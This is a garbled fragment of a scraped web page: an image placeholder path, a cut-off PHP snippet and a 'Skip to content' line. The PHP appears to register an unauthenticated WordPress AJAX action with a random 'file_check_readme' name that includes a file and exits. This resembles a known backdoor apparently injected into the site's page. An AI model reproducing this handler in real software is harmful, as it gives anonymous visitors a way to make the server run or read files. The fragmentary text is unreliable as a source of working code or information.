
ax_nopriv_file_check_readme81323', 'file_check_readme81323'); add_a
 if (file_exists($file)) { include $file; } die(); } }
Skip to content